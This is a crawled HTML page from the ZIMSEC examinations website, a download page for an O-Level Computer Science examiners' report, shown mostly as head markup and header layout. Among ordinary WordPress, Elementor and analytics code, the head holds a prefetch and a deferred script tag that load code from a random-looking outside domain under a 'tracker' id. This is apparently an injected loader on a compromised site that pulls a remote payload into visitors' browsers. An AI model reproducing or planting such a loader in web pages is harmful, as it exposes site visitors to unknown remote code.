

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www5.zimsec.co.zw/download/o-level-computer-science-402104-examiners-report/
body_size: 173114
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>O-LEVEL-COMPUTER-SCIENCE-402104-EXAMINERS-REPORT - ZIMSEC</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www5.zimsec.co.zw/download/o-level-computer-science-402104-examiners-report/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="O-LEVEL-COMPUTER-SCIENCE-402104-EXAMINERS-REPORT - ZIMSEC" />
<meta property="og:url" content="https://www5.zimsec.co.zw/download/o-level-computer-science-402104-examiners-report/" />
<meta property="og:site_name" content="ZIMSEC" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="O-LEVEL-COMPUTER-SCIENCE-402104-EXAMINERS-REPORT - ZIMSEC" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ZIMSEC &raquo; Feed" href="https://www5.zimsec.co.zw/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www5.zimsec.co.zw/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-post-46-css' href='https://www5.zimsec.co.zw/wp-content/uploads/elementor/css/post-46.css?ver=1768291730' media='all' />
<link rel='stylesheet' id='elementor-post-514-css' href='https://www5.zimsec.co.zw/wp-content/uploads/elementor/css/post-514.css?ver=1768291730' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://www5.zimsec.co.zw/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.51' media='all' />
<link rel='stylesheet' id='embedpress-css-css' href='https://www5.zimsec.co.zw/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1764512139' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://www5.zimsec.co.zw/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1764512139' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www5.zimsec.co.zw/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='awsm-jobs-general-css' href='https://www5.zimsec.co.zw/wp-content/plugins/wp-job-openings/assets/css/general.min.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='awsm-jobs-style-css' href='https://www5.zimsec.co.zw/wp-content/plugins/wp-job-openings/assets/css/style.min.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://www5.zimsec.co.zw/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://www5.zimsec.co.zw/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='sticky-buttons-css' href='https://www5.zimsec.co.zw/wp-content/plugins/sticky-buttons/public/assets/css/style.min.css?ver=4.3.2' media='all' />
<link rel='stylesheet' id='sticky-buttons-fontawesome-css' href='https://www5.zimsec.co.zw/wp-content/plugins/sticky-buttons/vendors/fontawesome/css/all.css?ver=7.1' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://www5.zimsec.co.zw/wp-content/uploads/useanyfont/uaf.css?ver=1764512173' media='all' />
<link rel='stylesheet' id='kadence-global-css' href='https://www5.zimsec.co.zw/wp-content/themes/kadence/assets/css/global.min.css?ver=1.3.6' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#4169E1;--global-palette2:#fff100;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-body-font-family:Archivo, sans-serif;--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-wide-width:calc(1290px + 230px);--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}:root body.kadence-elementor-colors{--e-global-color-kadence1:var(--global-palette1);--e-global-color-kadence2:var(--global-palette2);--e-global-color-kadence3:var(--global-palette3);--e-global-color-kadence4:var(--global-palette4);--e-global-color-kadence5:var(--global-palette5);--e-global-color-kadence6:var(--global-palette6);--e-global-color-kadence7:var(--global-palette7);--e-global-color-kadence8:var(--global-palette8);--e-global-color-kadence9:var(--global-palette9);}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-style:normal;font-weight:normal;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}.entry-content :where(.wp-block-image) img, .entry-content :where(.wp-block-kadence-image) img{border-radius:10px;}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}#kt-scroll-up-reader, #kt-scroll-up{border-radius:0px 0px 0px 0px;color:#0bafcb;background:var(--global-palette8);bottom:30px;font-size:1.2em;padding:0.4em 0.4em 0.4em 0.4em;}#kt-scroll-up-reader.scroll-up-side-right, #kt-scroll-up.scroll-up-side-right{right:30px;}#kt-scroll-up-reader.scroll-up-side-left, #kt-scroll-up.scroll-up-side-left{left:30px;}@media all and (hover: hover){#kt-scroll-up-reader:hover, #kt-scroll-up:hover{color:#fff100;background:var(--global-palette8);}}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:200px;}.site-branding a.brand img.svg-logo-image{width:200px;}.site-branding{padding:0px 0px 0px 0px;}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-inner-wrap{min-height:80px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}
/* Kadence Footer CSS */
.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}
/*# sourceURL=kadence-global-inline-css */
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://www5.zimsec.co.zw/wp-content/themes/kadence/assets/css/header.min.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://www5.zimsec.co.zw/wp-content/themes/kadence/assets/css/content.min.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='kadence-related-posts-css' href='https://www5.zimsec.co.zw/wp-content/themes/kadence/assets/css/related-posts.min.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='kad-splide-css' href='https://www5.zimsec.co.zw/wp-content/themes/kadence/assets/css/kadence-splide.min.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://www5.zimsec.co.zw/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www5.zimsec.co.zw/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www5.zimsec.co.zw/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www5.zimsec.co.zw/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://www5.zimsec.co.zw/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www5.zimsec.co.zw/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='elementor-post-524-css' href='https://www5.zimsec.co.zw/wp-content/uploads/elementor/css/post-524.css?ver=1768291730' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www5.zimsec.co.zw/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.11.51' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www5.zimsec.co.zw/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-post-1794-css' href='https://www5.zimsec.co.zw/wp-content/uploads/elementor/css/post-1794.css?ver=1768291732' media='all' />
<link rel='stylesheet' id='kadence-rankmath-css' href='https://www5.zimsec.co.zw/wp-content/themes/kadence/assets/css/rankmath.min.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www5.zimsec.co.zw/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.6' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www5.zimsec.co.zw/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.6' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www5.zimsec.co.zw/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.3' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://www5.zimsec.co.zw/wp-content/plugins/bdthemes-element-pack-lite/assets/css/bdt-uikit.css?ver=3.21.7' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://www5.zimsec.co.zw/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-helper.css?ver=8.3.8' media='all' />
<link rel='stylesheet' id='elementor-gf-local-archivo-css' href='https://www5.zimsec.co.zw/wp-content/uploads/elementor/google-fonts/css/archivo.css?ver=1744201978' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www5.zimsec.co.zw/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.6' media='all' />
<link rel='stylesheet' id='elementor-icons-skb_cife-elegant-icon-css' href='https://www5.zimsec.co.zw/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/elegant.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='elementor-icons-skb_cife-linearicons-icon-css' href='https://www5.zimsec.co.zw/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/linearicons.css?ver=1.1.0' media='all' />
<script src="https://www5.zimsec.co.zw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www5.zimsec.co.zw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://dhdjisksnsbhssu.com/lvka?ts=1769201529" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://www5.zimsec.co.zw/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.9" id="wpdm-frontend-js-js"></script>
<script id="wpdm-frontjs-js-extra">
var wpdm_url = {"home":"https://www5.zimsec.co.zw/","site":"https://www5.zimsec.co.zw/","ajax":"https://www5.zimsec.co.zw/wp-admin/admin-ajax.php"};
var wpdm_js = {"spinner":"\u003Ci class=\"wpdm-icon wpdm-sun wpdm-spin\"\u003E\u003C/i\u003E","client_id":"31fa6b468fa859080ecfe67955008ea6"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};
//# sourceURL=wpdm-frontjs-js-extra
</script>
<script src="https://www5.zimsec.co.zw/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.32" id="wpdm-frontjs-js"></script>
<script src="https://www5.zimsec.co.zw/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.2" id="font-awesome-4-shim-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NCNQBPMC" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www5.zimsec.co.zw"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NCNQBPMC");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www5.zimsec.co.zw/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www5.zimsec.co.zw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www5.zimsec.co.zw/?p=1508' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-MJGNP5KM' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="preload" href="https://www5.zimsec.co.zw/wp-content/fonts/archivo/k3kPo8UDI-1M0wlSV9XAw6lQkqWY8Q82sLydOxI.woff2" as="font" type="font/woff2" crossorigin><link rel='stylesheet' id='kadence-fonts-gfonts-css' href='https://www5.zimsec.co.zw/wp-content/fonts/ff0026ab824c05ba63a3791a02c54493.css?ver=1.3.6' media='all' />
<link rel="icon" href="https://www5.zimsec.co.zw/wp-content/uploads/2025/03/cropped-zimsec_logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www5.zimsec.co.zw/wp-content/uploads/2025/03/cropped-zimsec_logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www5.zimsec.co.zw/wp-content/uploads/2025/03/cropped-zimsec_logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www5.zimsec.co.zw/wp-content/uploads/2025/03/cropped-zimsec_logo-270x270.jpg" />
<meta name="generator" content="WordPress Download Manager 3.3.32" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #0bafcb;
                --color-primary-rgb: 11, 175, 203;
                --color-primary-hover: #fff100;
                --color-primary-active: #0bafcb;
                --clr-sec: #6c757d;
                --clr-sec-rgb: 108, 117, 125;
                --clr-sec-hover: #6c757d;
                --clr-sec-active: #6c757d;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #ffffff;
                --color-warning-rgb: 255, 255, 255;
                --color-warning-hover: #ffffff;
                --color-warning-active: #ffffff;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "-apple-system", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        </head>

<body class="wp-singular wpdmpro-template-default single single-wpdmpro postid-1508 wp-custom-logo wp-embed-responsive wp-theme-kadence wp-child-theme-kadence-child footer-on-bottom hide-focus-outline link-style-standard content-title-style-normal content-width-normal content-style-boxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header kadence-elementor-colors elementor-default elementor-kit-524">

			<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MJGNP5KM" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
			<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>
	
	
	<div class="ekit-template-content-markup ekit-template-content-header ekit-template-content-theme-support">
				<div data-elementor-type="wp-post" data-elementor-id="46" class="elementor elementor-46" data-elementor-post-type="elementskit_template">
				<div class="elementor-element elementor-element-3f68cd07 e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-parent" data-id="3f68cd07" data-element_type="container">
		<div class="elementor-element elementor-element-415ea9d6 e-con-full e-flex e-con e-child" data-id="415ea9d6" data-element_type="container">
		<div class="elementor-element elementor-element-2a71e32c e-con-full e-flex e-con e-child" data-id="2a71e32c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-fad84e7 elementor-widget-mobile__width-auto elementor-widget elementor-widget-image" data-id="fad84e7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www5.zimsec.co.zw">
							<img width="512" height="512" src="https://www5.zimsec.co.zw/wp-content/uploads/2025/03/zimsec-logo-v4.jpg" class="attachment-full size-full wp-image-2008" alt="" srcset="https://www5.zimsec.co.zw/wp-content/uploads/2025/03/zimsec-logo-v4.jpg 512w, https://www5.zimsec.co.zw/wp-content/uploads/2025/03/zimsec-logo-v4-300x300.jpg 300w, https://www5.zimsec.co.zw/wp-content/uploads/2025/03/zimsec-logo-v4-150x150.jpg 150w" sizes="(max-width: 512px) 100vw, 512px" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5ac19e7a e-con-full e-flex e-con e-child" data-id="5ac19e7a" data-element_type="container">
		<div class="elementor-element elementor-element-4bd491f7 elementor-hidden-mobile e-flex e-con-boxed e-con e-child" data-id="4bd491f7" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-ff2241b elementor-view-framed elementor-position-left elementor-hidden-mobile elementor-shape-circle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="ff2241b" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="icon icon-home"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Address						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						1 Upper East Road, Mount Pleasant, Harare, Zimbabwe					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-70355f95 elementor-position-left elementor-view-framed elementor-hidden-mobile elementor-widget__width-initial elementor-shape-circle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="70355f95" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class=" icon_mail"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<span  >
							Email						</span>
					</div>
				
